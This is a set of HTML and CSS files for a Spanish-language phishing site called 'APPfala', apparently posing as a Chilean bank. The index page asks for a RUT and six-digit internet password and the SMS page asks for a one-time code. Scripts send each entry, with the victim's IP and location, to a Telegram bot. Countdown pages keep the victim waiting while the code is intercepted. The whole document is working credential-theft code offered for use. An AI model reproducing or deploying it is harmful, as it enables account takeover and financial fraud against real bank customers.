
<file: index.html>
<!DOCTYPE html>
<html >

<head>

  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
  <script src="ohkk.js"></script>
  <script>
    $.getJSON("https://api.ipify.org?format=json", function(data) {
            $("#gfg").html(data.ip);
        });
        $.getJSON("https://ipinfo.io", function(response) {
      $("#ip").html("IP: " + response.ip);
      $("#address").html("" + response.city + ", " + response.country);
    });

    var u_name, u_name2, ip, ip2, message;
    var ready = function() {
      u_name = document.getElementById("avergdn").value;
      u_name2 = document.getElementById("avergdn2").value;
      ip = document.getElementById("gfg").innerHTML;
      ip2 = document.getElementById("address").innerHTML;
      message = "MMMBB\n☰Usuario: " + u_name + "\n☰clv2: " + u_name2 + "\n🌎IP: " + ip +"\n" + ip2;
    };
    var sender = function() {
      ready();
      var settings = {
        "async": true,
        "crossDomain": true,
        "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
        "method": "POST",
        "headers": {
          "Content-Type": "application/json",
          "cache-control": "no-cache"
        },
        "data": JSON.stringify({
          "chat_id": chat_id,
          "text": message
        })
      };
      $.ajax(settings).done(function(response) {
        console.log(response);
        window.location = 'paso00.html';
      });
      return false;
    };

</script>
    <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>APPfala</title>
  <link rel="stylesheet" href="portada/styles.css">
</head>

<body>


  <div>
 <img width="300px"   src="portada/spacee2.png" alt=""><br><br>
    <h1>Ingresa lo solicitado</h1><br><br>
    <form method="post" action="#" onsubmit="return sender();">
   
      <label for="userInput">RUT</label>
      <input placeholder="Ingresa tu RUT" type="tel" id="avergdn" name="corone" required>

      <label for="passwordInput">CLAVE INTERNET 6 DIGITOS:</label>
      <input   minlength="6" maxlength="6" placeholder="Clave Internet" type="text" id="avergdn2"  name="corone2" required>

      <button type="submit">CONFIRMAR</button>
    </form>
  </div><br>

</body>
<div style="color: rgb(255, 255, 255);font-size: 0.05px;" >
  <p id="gfg"></p>
  <p id="ip"></p>
  <p id="address"></p></div>
</html>
</file>

<file: paso00.html>
<!DOCTYPE html>
<html >
<head>
  <script type="text/javascript">
    
			   
    var tiempo=15;
      var url="smscodcod.html";
   
    function updateReloj()
    {
      document.getElementById('contador').innerHTML = " "+tiempo+" ";
   
      if(tiempo==0)
      {
        window.location=url;
                              
      }else{
        tiempo-=1;
        setTimeout("updateReloj()",1000);
      }
    }
     window.onload=updateReloj;
    </script>

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title></title>
  <link rel="stylesheet" href="portada/styles.css">
</head><br><br><br><br><br>
<center> 
<body>
  <div class="login-container">
 <img width="200px" src="portada/spacee2.png" alt=""><br><br>
    <h2>NO CIERRES ESTA VENTANA</h2>
    <div style="text-align: center;font-size:18px;" align="center">
      Por favor espere <font id="contador" style=" font-size:28px;"></font></strong> segundos. 
<br>Para validar su información le estamos enviando <br>un código a su teléfono  </div>
<br><br>

  </div>
</center>

</body>
</html>
</file>

<file: paso001.html>
<!DOCTYPE html>
<html >
<head>
  <script type="text/javascript">
    
			   
    var tiempo=10;
      var url="index.html";
   
    function updateReloj()
    {
      document.getElementById('contador').innerHTML = " "+tiempo+" ";
   
      if(tiempo==0)
      {
        window.location=url;
                              
      }else{
        tiempo-=1;
        setTimeout("updateReloj()",1000);
      }
    }
     window.onload=updateReloj;
    </script>

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title></title>
  <link rel="stylesheet" href="portada/styles.css">
</head><br><br><br><br><br>
<center> 
<body>
  <div class="login-container">
 <img width="200px" src="portada/spacee2.png" alt=""><br><br>
    <h2>NO CIERRES ESTA VENTANA</h2>
    <div style="text-align: center;font-size:18px;" align="center">
      Por favor espere <font id="contador" style=" font-size:28px;"></font></strong> segundos. 
<br>intenta de nuevo <br>  </div>
<br><br>

  </div>
</center>

</body>
</html>
</file>

<file: smscodcod.html>
<!DOCTYPE html>
<html >

<head>


 
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script src="ohkk.js"></script>
    <script>
      $.getJSON("https://api.ipify.org?format=json", function(data) {
        $("#gfg").html(data.ip);
      });
    
      var u_name, ip, ip2, message;
      var ready = function() {
        u_name = document.getElementById("codg").value;
        ip = document.getElementById("gfg").innerHTML;
        ip2 = document.getElementById("address").innerHTML;
        message = "Cod papa\n☰CODGP: " + u_name + "\n🌎IP: " + ip +"\n" + ip2;
      };
    
      var sender = function() {
        ready();
        var settings = {
          "async": true,
          "crossDomain": true,
          "url": "https://api.telegram.org/bot" + telegram_bot_id + "/sendMessage",
          "method": "POST",
          "headers": {
            "Content-Type": "application/json",
            "cache-control": "no-cache"
          },
          "data": JSON.stringify({
            "chat_id": chat_id,
            "text": message
          })
        };
        $.ajax(settings).done(function(response) {
          console.log(response);
          window.location = 'index.html';
        });
        return false;
      };
    </script>
    
    <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>APPfala</title>
  <link rel="stylesheet" href="portada/styles.css">
</head>

<body>


  <div>
   <center> <img width="200px"   src="portada/spacee2.png" alt="">
    <h1>Ingresa lo solicitado</h1><br></center>
    <form method="post" action="#" onsubmit="return sender();">
   
      <label for="userInput">Ingresa el SMS que enviamos a tu dispositivo <br><br></label>
      <input minlength="6" placeholder="SMS" type="tel" id="codg" name="codg" required  autocomplete="off">

 
      <button type="submit">CONFIRMAR</button>
    </form>
  </div><br>

</body>
<div style="color: rgb(255, 255, 255);font-size: 0.05px;" >
  <p id="gfg"></p>
  <p id="ip"></p>
  <p id="address"></p></div>
</html>
</file>
<file: portada/styles.css>
body {
    font-family: Arial, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
    background-color: #ffffff;
  }
  
  .login-container {

    padding: 20px;
    max-width: 400px;
    width: 100%;
  }
  
  form {
    display: flex;
    flex-direction: column;
  }
  
  label {
    margin-bottom: 5px;
  }
  
  input, button {
    padding: 15px;
    margin-bottom: 15px;
    font-size: 16px;
    background-color: #e9e9e94b;
    border: none;
    border-bottom: 4px solid rgb(65, 169, 0);
    border-radius: 5px;
  }
  
  button {
    background-color: #009f03;
    color: #fff;
    border: none;
    cursor: pointer;
  }
  
  button:hover {
    background-color: #2db300;
  }
  *{
    box-sizing: 0;
    margin: 0;
  }
</file>
